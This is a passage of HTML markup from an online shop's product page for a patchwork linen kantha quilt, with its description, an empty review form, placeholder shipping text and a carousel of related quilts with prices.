					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="6de26b9240" data-product-id="8884" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				<div class="wd-visits-count wd-style-with-bg wd-hide" data-product-id="8884">
			<span class="wd-visits-count-number">0</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
		
			<div class="wd-social-icons woodmart-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/&media=https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3165461988_d3je-scaled.jpg&description=Linen+kantha+quilt+90+x+108+in%2FPatchwork+quilt%2F+Linen+Ethnic+Quilt+%2F+linen+Throw+Gudri+Rally+Bedspread++Blanket+Coverlet+%2F+queen+size+quilt" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs wd-icon-pos-left tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description"
							role="tab" aria-controls="tab-description">
							<a class="wd-nav-link" href="#tab-description">
								<span class="nav-link-text wd-tabs-title">
									Description								</span>
							</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
								<span class="nav-link-text wd-tabs-title">
									Reviews (0)								</span>
							</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab"
							role="tab" aria-controls="tab-wd_additional_tab">
							<a class="wd-nav-link" href="#tab-wd_additional_tab">
								<span class="nav-link-text wd-tabs-title">
									Shipping &amp; Delivery								</span>
							</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
						<span>
							Description						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner">
													

<p>Beautiful White Elegant cover made with Patchwork Linen pieces to liven up any decor!<br />
It has hand embroidery done with bright rainbow colored threads which makes it unique and sets it apart.</p>
<p>Patching different fabrics along with beautifully intricate kantha embroidery on linen fabric, this pure linen table cloth is very elegant , and will blend in with any room decor ! It perfect for parties when entertaining or even for cozy family dinners.</p>
<p>It is thoroughly checked and washed before it leaves our warehouse, but it may have some imperfections owing to the fact that it is made of vintage linen pieces.</p>
<p>It is machine washable though preferably dry clean. </p>
<p>This can be uses as:-<br />
Picnic throw, Bedspread, Coverlet, Play mat, Beach Blanket, Wall décor, Wall hanging, Couch throw</p>
<p>Quilt Size: 90 in x 108 in (228 cm x 274 cm)</p>
<p>Fabric: 100% Pure Linen</p>
<p>Weight: 2-3kg</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
						<span>
							Reviews (0)						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner">
													<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Linen kantha quilt 90 x 108 in/Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread  Blanket Coverlet / queen size quilt&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/linen-kantha-quilt-90-x-108-in-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-queen-size-quilt-14/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://veetraglinen.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8884' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item wd-tab-wrapper woodmart-tab-wrapper">
				<div class="wd-accordion-title wd-opener-pos-right woodmart-accordion-title tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wd-accordion-title-text">
						<span>
							Shipping &amp; Delivery						</span>
					</div>

					<span class="wd-accordion-opener wd-opener-style-arrow"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner">
																
					<div data-elementor-type="wp-post" data-elementor-id="726" class="elementor elementor-726">
									<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7fa0583 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7fa0583" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e923df7" data-id="2e923df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-66f8a204 elementor-widget elementor-widget-wd_images_gallery" data-id="66f8a204" data-element_type="widget" data-widget_type="wd_images_gallery.default">
				<div class="elementor-widget-container">
					<div class="wd-images-gallery wd-justify-center wd-items-middle view-grid" >
			<div class="gallery-images row wd-spacing-10">
																	</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78fd86a6" data-id="78fd86a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-74ec8c4 elementor-widget elementor-widget-wd_text_block" data-id="74ec8c4" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
					<div class="wd-text-block reset-last-child text-left">
			
			<h3><strong>MAECENAS IACULIS</strong></h3><p>Vestibulum curae torquent diam diam commodo parturient penatibus nunc dui adipiscing convallis bulum parturient suspendisse parturient a.Parturient in parturient scelerisque nibh lectus quam a natoque adipiscing a vestibulum hendrerit et pharetra fames nunc natoque dui.</p><h4><strong>ADIPISCING CONVALLIS BULUM</strong></h4><ul class="unordered-list"><li>Vestibulum penatibus nunc dui adipiscing convallis bulum parturient suspendisse.</li><li>Abitur parturient praesent lectus quam a natoque adipiscing a vestibulum hendre.</li><li>Diam parturient dictumst parturient scelerisque nibh lectus.</li></ul><p>Scelerisque adipiscing bibendum sem vestibulum et in a a a purus lectus faucibus lobortis tincidunt purus lectus nisl class eros.Condimentum a et ullamcorper dictumst mus et tristique elementum nam inceptos hac parturient scelerisque vestibulum amet elit ut volutpat.</p>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
													</div>
				</div>
			</div>

					
			</div>
					</div>
				</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
				<h3 class="title slider-title">Related products</h3>
				
								<div id="carousel-742"
				 class="wd-carousel-container  slider-type-product products wd-carousel-spacing-30 products-bordered-grid-ins" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8496 status-publish last instock product_cat-kantha-quilts product_tag-bedcover product_tag-blanket product_tag-bohemian_style product_tag-handmade product_tag-kantha product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_throw product_tag-patchwork product_tag-picnic_mat product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="8496">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/tree-of-life-cotton-filled-blanket-king-size-quilt-stonewashed-rustic-kantha-quilt-rajai-throw-gudri-rally-bedspread-blanket-coverlet/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2921473227_hq1x-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8495" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2921473227_hq1x-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2921473227_hq1x-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2921473227_hq1x-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2921473227_hq1x-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2921473227_hq1x-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8496" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/tree-of-life-cotton-filled-blanket-king-size-quilt-stonewashed-rustic-kantha-quilt-rajai-throw-gudri-rally-bedspread-blanket-coverlet/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8496"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="6de26b9240" data-product-id="8496" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/tree-of-life-cotton-filled-blanket-king-size-quilt-stonewashed-rustic-kantha-quilt-rajai-throw-gudri-rally-bedspread-blanket-coverlet/">Tree of Life Cotton filled Blanket King Size quilt Stonewashed Rustic Kantha quilt Rajai Throw Gudri Rally Bedspread  Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>300.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8496" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8496" data-product_sku="2,07,22,069" aria-label="Add &ldquo;Tree of Life Cotton filled Blanket King Size quilt Stonewashed Rustic Kantha quilt Rajai Throw Gudri Rally Bedspread  Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8465 status-publish first instock product_cat-kantha-quilts product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="8465">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-87x56inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8464" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3621897137_jgzx-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8465" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-87x56inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8465"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="6de26b9240" data-product-id="8465" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-star-pattern-kantha-quilt-87x56inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread/">Linen Geometric Star Pattern Kantha quilt/  87x56inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>230.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8465" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8465" data-product_sku="2932" aria-label="Add &ldquo;Linen Geometric Star Pattern Kantha quilt/  87x56inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8486 status-publish last instock product_cat-kantha-quilts product_tag-bohemian_style product_tag-handmade_quilt product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_bedcover product_tag-linen_bedspread product_tag-linen_coverlet product_tag-linen_throw product_tag-patchwork_quilt product_tag-queen_size_quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-twin_size_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="8486">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8485" alt="Kantha Quilt" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.2857948439_doj2-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8486" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8486"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="6de26b9240" data-product-id="8486" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-twin-size-quilt-60x90-in-patchwork-quilt-linen-bedspread-linen-throw-gudri-rally-bedspread-blanket-coverlet-2/">Linen kantha quilt/ twin size quilt 60&#215;90 in/Patchwork quilt/ Linen bedspread / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8486" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8486" data-product_sku="2010" aria-label="Add &ldquo;Linen kantha quilt/ twin size quilt 60x90 in/Patchwork quilt/ Linen bedspread / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8502 status-publish first instock product_cat-kantha-quilts product_tag-bedcover product_tag-blanket product_tag-bohemian_style product_tag-geometric_pattern product_tag-handmade product_tag-kantha product_tag-kantha_quilt product_tag-king_size_quilt product_tag-linen_throw product_tag-patchwork product_tag-picnic_mat product_tag-ralli_quilt product_tag-rally_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="8502">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-5/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8501" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3012339533_af14-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8502" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-5/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8502"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="6de26b9240" data-product-id="8502" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-kantha-quilt-90-x-108-in-queen-size-quilt-patchwork-quilt-linen-ethnic-quilt-linen-throw-gudri-rally-bedspread-blanket-coverlet-5/">Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>240.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8502" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8502" data-product_sku="2110" aria-label="Add &ldquo;Linen kantha quilt 90 x 108 in/ queen size quilt /Patchwork quilt/ Linen Ethnic Quilt / linen Throw Gudri Rally Bedspread Blanket Coverlet&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product wd-hover-standard woodmart-hover-standard type-product post-8478 status-publish last instock product_cat-kantha-quilts product_tag-antique product_tag-blanket product_tag-bohemian_style product_tag-gift_for_her product_tag-handmade_quilt product_tag-kantha_quilt product_tag-linen_throw product_tag-patchwork_quilt product_tag-picnic_mat_bedcover product_tag-quilt product_tag-ralli_quilt product_tag-rally_quilt product_tag-vintage_quilt has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="8478">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-3/" class="product-image-link">
			<img width="430" height="430" src="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889902243_6jpu-scaled-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-8477" alt="" decoding="async" loading="lazy" srcset="https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889902243_6jpu-scaled-430x430.jpg 430w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889902243_6jpu-scaled-700x700.jpg 700w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889902243_6jpu-scaled-150x150.jpg 150w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889902243_6jpu-scaled-768x768.jpg 768w, https://veetraglinen.com/wp-content/uploads/2023/01/il_fullxfull.3889902243_6jpu-scaled-860x860.jpg 860w" sizes="(max-width: 430px) 100vw, 430px" />		</a>
				<div class="wd-buttons wd-pos-r-t woodmart-buttons">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://veetraglinen.com/compare/" data-id="8478" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-quick-view-btn">
			<a
				href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8478"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon woodmart-wishlist-btn">
				<a class="" href="https://veetraglinen.com/wishlist/" data-key="6de26b9240" data-product-id="8478" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://veetraglinen.com/product/linen-geometric-pattern-kantha-quilt-90x60-inch-size-quilt-geometric-patchwork-throw-gudri-rally-bedspread-3/">Linen Geometric Pattern Kantha quilt / 90&#215;60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>210.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace woodmart-add-btn">
		
		<a href="?add-to-cart=8478" data-quantity="1" class="button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="8478" data-product_sku="3050" aria-label="Add &ldquo;Linen Geometric Pattern Kantha quilt / 90x60 inch Size quilt/ Geometric Patchwork Throw/ Gudri Rally Bedspread&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="slide-product owl-carousel-item">
			
